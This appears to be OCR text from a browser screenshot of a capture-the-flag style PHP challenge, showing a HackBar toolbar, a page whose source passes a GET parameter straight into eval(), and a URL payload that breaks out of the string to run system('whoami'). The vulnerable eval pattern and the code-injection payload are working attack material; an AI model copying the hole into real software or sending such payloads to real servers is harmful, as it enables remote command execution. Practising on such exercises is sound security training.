 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
10.20.30.89:84/start/index.php
10.20.30.89:84/start/index.php?a=A\")");system('whoami');//
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
http://10.20.30.89:84/start/index.php?a=A\")");system('whoami');//
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
nginx a") <?php
error_reporting(0);
include "key4.php";
$a=$_GET["a"];
eval("\$o=strtolower(\"$a\");");
echo $o;
show_source(__FILE__);
?>